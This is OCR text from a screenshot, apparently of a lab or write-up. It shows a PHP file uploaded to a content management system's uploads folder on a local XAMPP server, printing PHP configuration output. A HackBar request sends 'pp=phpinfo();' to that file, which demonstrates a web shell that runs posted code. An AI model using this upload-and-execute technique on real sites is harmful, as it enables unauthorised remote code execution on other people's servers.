 192.168.100.242/content_management_system/assets/uploads/1608877200_1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
tion Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
ad URL
http://192.168.100.242/content_management_system/assets/uploads/1608877200_1.php
lit URL
xecute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();